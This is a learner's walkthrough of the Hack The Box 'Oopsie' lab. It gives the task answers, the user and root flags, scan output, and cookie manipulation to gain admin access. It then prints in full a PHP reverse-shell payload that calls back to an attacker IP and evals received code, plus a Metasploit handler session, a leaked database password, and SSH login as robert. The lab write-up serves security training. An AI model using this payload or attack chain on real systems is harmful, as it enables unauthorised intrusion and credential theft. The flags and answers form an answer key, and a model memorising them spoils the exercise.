HTB-Tier2- Oopsie
Tags
PHP
Web
Custom Applications
Session Handling
Apache
Penetration Tester Level 1
Reconaisance
Web Site Structure Discovery
Cookie Manipulation
SUID Exploitation
Authentication bypass
Clear Text Credentials
Arbitrary File Upload
Insecure Direct Object Reference (IDOR)
Path Hijacking
SOFT RESETReset Machine
OPEN
Walkthrough
CONNECT
Connect to Starting Point VPN before starting the machine
ONLINE
TARGET MACHINE IP ADDRESS
10.129.235.232
Learn how to connect to the machine
Task 1
With what kind of tool can intercept web traffic?
****y
proxy
Hide Answer
Task 2
What is the path to the directory on the webserver that returns a login page?
/-/****n
/cdn-cgi/login
Hide Answer
Task 3
What can be modified in Firefox to get access to the upload page?
*****e
cookie
Hide Answer
Task 4


What is the access ID of the admin user?
****2
34322
Hide Answer
Task 5
On uploading a file, what directory does that file appear in on the server?
/******s
/uploads
Hide Answer
Task 6
What is the file that contains the password that is shared with the robert user?
**.**p
db.php
Hide Answer
Task 7
What executible is run with the option “-group bugtracker” to identify all files owned by the bugtracker group?
***d
find
Hide Answer
Task 8
Regardless of which user starts running the bugtracker executable, what’s user privileges will use to run?
***t
root
Hide Answer
Task 9
What SUID stands for?
*** ***** **** *D
set owner user id
Hide Answer
Task 10
What is the name of the executable being called in an insecure manner?
cat
Hide Answer
Submit Flag
Submit user flag
f2c74ee8db7983851ab2a96a44eb7981
Hide Answer
Submit Flag
Submit root flag
af13b0bee69f8a877c3faf667f7beacf
Hide Answer

尝试
http://10.129.235.232/cdn-cgi/login/

http://10.129.235.232/cdn-cgi/login/admin.php?content=accounts&id=1
┌──(kwkl㉿kwkl)-[~/HODL/htb]
└─$ nmap -A 10.129.235.232 -T4 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2022-11-16 18:49 HKT
Warning: 10.129.235.232 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.129.235.232
Host is up (0.51s latency).
Not shown: 957 closed ports, 41 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 61:e4:3f:d4:1e:e2:b2:f1:0d:3c:ed:36:28:36:67:c7 (RSA)
| 256 24:1d:a4:17:d4:e3:2a:9c:90:5c:30:58:8f:60:77:8d (ECDSA)
|_ 256 78:03:0e:b4:a1:af:e5:c2:f9:8d:29:05:3e:29:c9:f2 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 234.55 seconds
user=2233; role=guest

┌──(kwkl㉿kwkl)-[~/HODL/htb]
└─$ gobuster dir -u http://10.129.235.232 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt 1 ⚙
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.235.232
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
===============================================================
2022/11/16 18:59:29 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 317] [--> http://10.129.235.232/images/]
/themes (Status: 301) [Size: 317] [--> http://10.129.235.232/themes/]
/uploads (Status: 301) [Size: 318] [--> http://10.129.235.232/uploads/]
Progress: 509 / 220561 (0.23%)[ERROR] 2022/11/16 19:00:01 [!] Get "http://10.129.235.232/webapp": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 510 / 220561 (0.23%)[ERROR] 2022/11/16 19:00:01 [!] Get "http://10.129.235.232/l": dial tcp 10.129.235.232:80: i/o timeout (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/11/16 19:00:01 [!] Get "http://10.129.235.232/guides": dial tcp 10.129.235.232:80: i/o timeout (Client.Timeout exceeded while awaiting headers)
Progress: 512 / 220561 (0.23%)[ERROR] 2022/11/16 19:00:01 [!] Get "http://10.129.235.232/96": dial tcp 10.129.235.232:80: i/o timeout (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/11/16 19:00:01 [!] Get "http://10.129.235.232/forumdisplay": dial tcp 10.129.235.232:80: i/o timeout (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/11/16 19:00:01 [!] Get "http://10.129.235.232/97": dial tcp 10.129.235.232:80: i/o timeout (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/11/16 19:00:01 [!] Get "http://10.129.235.232/group": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/11/16 19:00:01 [!] Get "http://10.129.235.232/70": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 517 / 220561 (0.23%)[ERROR] 2022/11/16 19:00:02 [!] Get "http://10.129.235.232/ftp": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/11/16 19:00:02 [!] Get "http://10.129.235.232/shared": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 519 / 220561 (0.24%)[ERROR] 2022/11/16 19:00:11 [!] Get "http://10.129.235.232/w": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 520 / 220561 (0.24%)[ERROR] 2022/11/16 19:00:11 [!] Get "http://10.129.235.232/magazine": dial tcp 10.129.235.232:80: i/o timeout (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/11/16 19:00:11 [!] Get "http://10.129.235.232/62": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 522 / 220561 (0.24%)[ERROR] 2022/11/16 19:00:11 [!] Get "http://10.129.235.232/thumbs": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/11/16 19:00:11 [!] Get "http://10.129.235.232/65": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/11/16 19:00:11 [!] Get "http://10.129.235.232/columns": dial tcp 10.129.235.232:80: i/o timeout (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/11/16 19:00:11 [!] Get "http://10.129.235.232/69": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/11/16 19:00:11 [!] Get "http://10.129.235.232/traffic": dial tcp 10.129.235.232:80: i/o timeout (Client.Timeout exceeded while awaiting headers)
Progress: 527 / 220561 (0.24%)[ERROR] 2022/11/16 19:00:12 [!] Get "http://10.129.235.232/plugins": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/11/16 19:00:12 [!] Get "http://10.129.235.232/72": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
/css (Status: 301) [Size: 314] [--> http://10.129.235.232/css/]
/js (Status: 301) [Size: 313] [--> http://10.129.235.232/js/]
shell:
/*<?php /**/ error_reporting(0); $ip = '10.10.16.44'; $port = 5555; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Upload:


user=34322;role=admin
msf6 > search multi/handler
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
1 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
5 exploit/multi/handler manual No Generic Payload Handler
6 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
8 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
Interact with a module by name or index. For example info 8, use 8 or use exploit/linux/local/yum_package_manager_persistence
msf6 > use 5
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 10.10.16.44
lhost => 10.10.16.44
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.44:5555
[*] Sending stage (39282 bytes) to 10.129.235.232
[*] Meterpreter session 3 opened (10.10.16.44:5555 -> 10.129.235.232:42898) at 2022-11-16 21:43:58 +0800
meterpreter >
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.129.235.232 - Meterpreter session 3 closed. Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.44:5555
[*] Sending stage (39282 bytes) to 10.129.235.232
[*] Meterpreter session 4 opened (10.10.16.44:5555 -> 10.129.235.232:42914) at 2022-11-16 21:44:52 +0800
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : oopsie
OS : Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 2580 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
cd ..
dir
cdn-cgi css fonts images index.php js themes uploads
ls
cdn-cgi
css
fonts
images
index.php
js
themes
uploads
cd cdn-cgi
ls
login
ls
login
cd login
ls
admin.php
db.php
index.php
script.js
cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
──(kwkl㉿kwkl)-[~/HODL/htb]
└─$ ssh robert@10.129.235.232 255 ⨯
robert@10.129.235.232's password:
Permission denied, please try again.
robert@10.129.235.232's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-76-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Nov 16 13:59:27 UTC 2022
System load: 0.01 Processes: 117
Usage of /: 40.6% of 6.76GB Users logged in: 0
Memory usage: 15% IP address for ens160: 10.129.235.232
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
275 packages can be updated.
222 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Nov 16 13:57:12 2022 from 10.10.16.44
